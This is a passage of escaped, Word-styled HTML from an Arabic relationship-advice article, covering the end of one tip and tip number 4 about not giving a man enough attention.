Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eاهتماماته\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأخرى،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوسيجد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالوقت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E**\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eرقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 4: \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإعطائه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالاهتمام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالكافي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E**\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأحيانًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيحتاجون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالاهتمام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأيضًا،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتخرجين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأصدقائك،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتهتمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوباحتياجاته،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتجعليه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيشعر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبأنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمرغوب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمهم،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eفسوف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيعيد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالنظر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan 